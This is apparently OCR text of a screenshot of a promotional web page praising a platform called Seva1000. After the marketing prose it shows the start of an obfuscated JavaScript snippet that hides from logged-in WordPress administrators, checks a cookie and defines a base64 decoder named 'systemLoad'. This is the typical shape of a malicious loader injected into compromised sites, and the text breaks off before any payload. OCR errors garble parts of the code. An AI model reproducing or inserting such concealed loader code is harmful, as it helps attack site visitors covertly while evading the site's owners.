
choice. Its growing popularity and loyal community
are testaments to the platform’s dedication, reliability,
and innovation. As the digital landscape continues to
evolve, Seva1000 remains committed to providing a
seamless, engaging, and safe environment for users
worldwide.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-